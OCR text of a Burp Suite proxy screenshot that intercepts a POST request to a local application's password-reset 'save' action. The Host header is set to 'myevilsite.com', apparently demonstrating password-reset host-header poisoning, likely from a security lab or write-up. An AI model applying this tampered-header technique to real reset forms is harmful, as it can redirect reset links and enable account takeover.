 Dashboard Target Proxy Intruder Repeater Collaborator Seque
Organizer Extensions Learn Deserialization Scanner
Intercept HTTP history WebSockets history Match and replace Proxy
Intercept on Forward Drop
Time Type Direction Method URL
08:34:4... HT... Request POST http://localhost/?controller=PasswordResetControlle
Request
Pretty Raw Hex \n
1 POST /?controller=PasswordResetController&action=save HTTP/1.1
2 Host: myevilsite.com
3 Content-Length: 104
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: null
0 Content-Type: application/x-www-form-urlencoded